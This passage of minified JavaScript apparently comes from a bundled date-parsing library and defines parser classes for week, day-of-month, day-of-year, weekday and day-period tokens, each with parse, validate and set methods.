e;return ac(t)}(this,n)}}function ac(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function uc(t){return uc=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},uc(t)}function sc(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var cc=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&oc(t,e)}(c,t);var e,n,r,o=ic(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return sc(ac(t=o.call.apply(o,[this].concat(n))),"priority",100),sc(ac(t),"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","i","t","T"]),t}return e=c,n=[{key:"parse",value:function(t,e,n){switch(e){case"w":return Fu(yu,t);case"wo":return n.ordinalNumber(t,{unit:"week"});default:return Bu(e.length,t)}}},{key:"validate",value:function(t,e){return e>=1&&e<=53}},{key:"set",value:function(t,e,n,r){return Lo(function(t,e,n){jn(2,arguments);var r=qn(t),o=Tn(e),c=Bo(r,n)-o;return r.setUTCDate(r.getUTCDate()-7*c),r}(t,n,r),r)}}],n&&rc(e.prototype,n),r&&rc(e,r),c}(ou);function lc(t){return lc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},lc(t)}function fc(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function dc(t,p){return dc=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},dc(t,p)}function pc(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=mc(t);if(e){var o=mc(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===lc(e)||"function"==typeof e))return e;return hc(t)}(this,n)}}function hc(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function mc(t){return mc=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},mc(t)}function yc(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var vc=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&dc(t,e)}(c,t);var e,n,r,o=pc(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return yc(hc(t=o.call.apply(o,[this].concat(n))),"priority",100),yc(hc(t),"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","e","c","t","T"]),t}return e=c,n=[{key:"parse",value:function(t,e,n){switch(e){case"I":return Fu(yu,t);case"Io":return n.ordinalNumber(t,{unit:"week"});default:return Bu(e.length,t)}}},{key:"validate",value:function(t,e){return e>=1&&e<=53}},{key:"set",value:function(t,e,n){return Mo(function(t,e){jn(2,arguments);var n=qn(t),r=Tn(e),o=Fo(n)-r;return n.setUTCDate(n.getUTCDate()-7*o),n}(t,n))}}],n&&fc(e.prototype,n),r&&fc(e,r),c}(ou);function gc(t){return gc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},gc(t)}function bc(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function $c(t,p){return $c=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},$c(t,p)}function wc(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Oc(t);if(e){var o=Oc(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===gc(e)||"function"==typeof e))return e;return _c(t)}(this,n)}}function _c(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Oc(t){return Oc=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Oc(t)}function xc(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var kc=[31,28,31,30,31,30,31,31,30,31,30,31],Cc=[31,29,31,30,31,30,31,31,30,31,30,31],Sc=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&$c(t,e)}(c,t);var e,n,r,o=wc(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return xc(_c(t=o.call.apply(o,[this].concat(n))),"priority",90),xc(_c(t),"subPriority",1),xc(_c(t),"incompatibleTokens",["Y","R","q","Q","w","I","D","i","e","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"d":return Fu(hu,t);case"do":return n.ordinalNumber(t,{unit:"date"});default:return Bu(e.length,t)}}},{key:"validate",value:function(t,e){var n=Wu(t.getUTCFullYear()),r=t.getUTCMonth();return n?e>=1&&e<=Cc[r]:e>=1&&e<=kc[r]}},{key:"set",value:function(t,e,n){return t.setUTCDate(n),t.setUTCHours(0,0,0,0),t}}])&&bc(e.prototype,n),r&&bc(e,r),c}(ou);function jc(t){return jc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},jc(t)}function Tc(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Dc(t,p){return Dc=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Dc(t,p)}function Ec(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Rc(t);if(e){var o=Rc(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===jc(e)||"function"==typeof e))return e;return Pc(t)}(this,n)}}function Pc(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Rc(t){return Rc=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Rc(t)}function Ic(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Ac=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Dc(t,e)}(c,t);var e,n,r,o=Ec(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Ic(Pc(t=o.call.apply(o,[this].concat(n))),"priority",90),Ic(Pc(t),"subpriority",1),Ic(Pc(t),"incompatibleTokens",["Y","R","q","Q","M","L","w","I","d","E","i","e","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"D":case"DD":return Fu(mu,t);case"Do":return n.ordinalNumber(t,{unit:"date"});default:return Bu(e.length,t)}}},{key:"validate",value:function(t,e){return Wu(t.getUTCFullYear())?e>=1&&e<=366:e>=1&&e<=365}},{key:"set",value:function(t,e,n){return t.setUTCMonth(0,n),t.setUTCHours(0,0,0,0),t}}])&&Tc(e.prototype,n),r&&Tc(e,r),c}(ou);function Mc(t,e,n){var r,o,c,l,f,d,h,m;jn(2,arguments);var y=Jn(),v=Tn(null!==(r=null!==(o=null!==(c=null!==(l=null==n?void 0:n.weekStartsOn)&&void 0!==l?l:null==n||null===(f=n.locale)||void 0===f||null===(d=f.options)||void 0===d?void 0:d.weekStartsOn)&&void 0!==c?c:y.weekStartsOn)&&void 0!==o?o:null===(h=y.locale)||void 0===h||null===(m=h.options)||void 0===m?void 0:m.weekStartsOn)&&void 0!==r?r:0);if(!(v>=0&&v<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var $=qn(t),w=Tn(e),_=((w%7+7)%7<v?7:0)+w-$.getUTCDay();return $.setUTCDate($.getUTCDate()+_),$}function Nc(t){return Nc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Nc(t)}function Fc(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Lc(t,p){return Lc=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Lc(t,p)}function qc(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Uc(t);if(e){var o=Uc(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Nc(e)||"function"==typeof e))return e;return Bc(t)}(this,n)}}function Bc(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Uc(t){return Uc=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Uc(t)}function zc(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Hc=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Lc(t,e)}(c,t);var e,n,r,o=qc(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return zc(Bc(t=o.call.apply(o,[this].concat(n))),"priority",90),zc(Bc(t),"incompatibleTokens",["D","i","e","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"E":case"EE":case"EEE":return n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"});case"EEEEE":return n.day(t,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"});default:return n.day(t,{width:"wide",context:"formatting"})||n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(t,e){return e>=0&&e<=6}},{key:"set",value:function(t,e,n,r){return(t=Mc(t,n,r)).setUTCHours(0,0,0,0),t}}])&&Fc(e.prototype,n),r&&Fc(e,r),c}(ou);function Wc(t){return Wc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Wc(t)}function Yc(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Gc(t,p){return Gc=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Gc(t,p)}function Vc(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Zc(t);if(e){var o=Zc(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Wc(e)||"function"==typeof e))return e;return Kc(t)}(this,n)}}function Kc(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Zc(t){return Zc=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Zc(t)}function Xc(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Qc=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Gc(t,e)}(c,t);var e,n,r,o=Vc(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Xc(Kc(t=o.call.apply(o,[this].concat(n))),"priority",90),Xc(Kc(t),"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n,r){var o=function(t){var e=7*Math.floor((t-1)/7);return(t+r.weekStartsOn+6)%7+e};switch(e){case"e":case"ee":return Nu(Bu(e.length,t),o);case"eo":return Nu(n.ordinalNumber(t,{unit:"day"}),o);case"eee":return n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"});case"eeeee":return n.day(t,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"});default:return n.day(t,{width:"wide",context:"formatting"})||n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(t,e){return e>=0&&e<=6}},{key:"set",value:function(t,e,n,r){return(t=Mc(t,n,r)).setUTCHours(0,0,0,0),t}}])&&Yc(e.prototype,n),r&&Yc(e,r),c}(ou);function Jc(t){return Jc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Jc(t)}function tl(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function el(t,p){return el=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},el(t,p)}function nl(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=il(t);if(e){var o=il(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Jc(e)||"function"==typeof e))return e;return rl(t)}(this,n)}}function rl(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function il(t){return il=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},il(t)}function al(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var sl=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&el(t,e)}(c,t);var e,n,r,o=nl(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return al(rl(t=o.call.apply(o,[this].concat(n))),"priority",90),al(rl(t),"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","e","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n,r){var o=function(t){var e=7*Math.floor((t-1)/7);return(t+r.weekStartsOn+6)%7+e};switch(e){case"c":case"cc":return Nu(Bu(e.length,t),o);case"co":return Nu(n.ordinalNumber(t,{unit:"day"}),o);case"ccc":return n.day(t,{width:"abbreviated",context:"standalone"})||n.day(t,{width:"short",context:"standalone"})||n.day(t,{width:"narrow",context:"standalone"});case"ccccc":return n.day(t,{width:"narrow",context:"standalone"});case"cccccc":return n.day(t,{width:"short",context:"standalone"})||n.day(t,{width:"narrow",context:"standalone"});default:return n.day(t,{width:"wide",context:"standalone"})||n.day(t,{width:"abbreviated",context:"standalone"})||n.day(t,{width:"short",context:"standalone"})||n.day(t,{width:"narrow",context:"standalone"})}}},{key:"validate",value:function(t,e){return e>=0&&e<=6}},{key:"set",value:function(t,e,n,r){return(t=Mc(t,n,r)).setUTCHours(0,0,0,0),t}}])&&tl(e.prototype,n),r&&tl(e,r),c}(ou);function cl(t){return cl="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},cl(t)}function ll(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function fl(t,p){return fl=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},fl(t,p)}function pl(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=ml(t);if(e){var o=ml(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===cl(e)||"function"==typeof e))return e;return hl(t)}(this,n)}}function hl(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function ml(t){return ml=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},ml(t)}function yl(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var vl=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&fl(t,e)}(c,t);var e,n,r,o=pl(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return yl(hl(t=o.call.apply(o,[this].concat(n))),"priority",90),yl(hl(t),"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","E","e","c","t","T"]),t}return e=c,n=[{key:"parse",value:function(t,e,n){var r=function(t){return 0===t?7:t};switch(e){case"i":case"ii":return Bu(e.length,t);case"io":return n.ordinalNumber(t,{unit:"day"});case"iii":return Nu(n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"}),r);case"iiiii":return Nu(n.day(t,{width:"narrow",context:"formatting"}),r);case"iiiiii":return Nu(n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"}),r);default:return Nu(n.day(t,{width:"wide",context:"formatting"})||n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"}),r)}}},{key:"validate",value:function(t,e){return e>=1&&e<=7}},{key:"set",value:function(t,e,n){return t=function(t,e){jn(2,arguments);var n=Tn(e);n%7==0&&(n-=7);var r=qn(t),o=((n%7+7)%7<1?7:0)+n-r.getUTCDay();return r.setUTCDate(r.getUTCDate()+o),r}(t,n),t.setUTCHours(0,0,0,0),t}}],n&&ll(e.prototype,n),r&&ll(e,r),c}(ou);function gl(t){return gl="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},gl(t)}function bl(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function $l(t,p){return $l=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},$l(t,p)}function wl(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Ol(t);if(e){var o=Ol(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===gl(e)||"function"==typeof e))return e;return _l(t)}(this,n)}}function _l(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Ol(t){return Ol=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Ol(t)}function xl(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var kl=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&$l(t,e)}(c,t);var e,n,r,o=wl(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return xl(_l(t=o.call.apply(o,[this].concat(n))),"priority",80),xl(_l(t),"incompatibleTokens",["b","B","H","k","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"a":case"aa":case"aaa":return n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"});case"aaaaa":return n.dayPeriod(t,{width:"narrow",context:"formatting"});default:return n.dayPeriod(t,{width:"wide",context:"formatting"})||n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"})}}},{key:"set",value:function(t,e,n){return t.setUTCHours(zu(n),0,0,0),t}}])&&bl(e.prototype,n),r&&bl(e,r),c}(ou);function Cl(t){return Cl="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Cl(t)}function Sl(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function jl(t,p){return jl=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},jl(t,p)}function Tl(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=El(t);if(e){var o=El(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Cl(e)||"function"==typeof e))return e;return Dl(t)}(this,n)}}function Dl(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function El(t){return El=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},El(t)}function Pl(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Rl=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&jl(t,e)}(c,t);var e,n,r,o=Tl(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Pl(Dl(t=o.call.apply(o,[this].concat(n))),"priority",80),Pl(Dl(t),"incompatibleTokens",["a","B","H","k","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"b":case"bb":case"bbb":return n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"});case"bbbbb":return n.dayPeriod(t,{width:"narrow",context:"formatting"});default:return n.dayPeriod(t,{width:"wide",context:"formatting"})||n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"})}}},{key:"set",value:function(t,e,n){return t.setUTCHours(zu(n),0,0,0),t}}])&&Sl(e.prototype,n),r&&Sl(e,r),c}(ou);function Il(t){return Il="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Il(t)}function Al(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Ml(t,p){return Ml=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Ml(t,p)}function Nl(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Ll(t);if(e){var o=Ll(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Il(e)||"function"==typeof e))return e;return Fl(t)}(this,n)}}function Fl(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Ll(t){return Ll=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Ll(t)}function ql(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Bl=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Ml(t,e)}(c,t);var e,n,r,o=Nl(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return ql(Fl(t=o.call.apply(o,[this].concat(n))),"priority",80),ql(Fl(t),"incompatibleTokens",["a","b","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"B":case"BB":case"BBB":return n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"});case"BBBBB":return n.dayPeriod(t,{width:"narrow",context:"formatting"});default:return n.dayPeriod(t,{width:"wide",context:"formatting"})||n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"})}}},{key:"set",value:function(t,e,n){return t.setUTCHours(zu(n),0,0,0),t}}])&&Al(e.prototype,n),r&&Al(e,r),c}(ou);function Ul(t){return Ul="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ul(t)}function zl(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Hl(t,p){return Hl=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Hl(t,p)}function Wl(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Gl(t);if(e){var 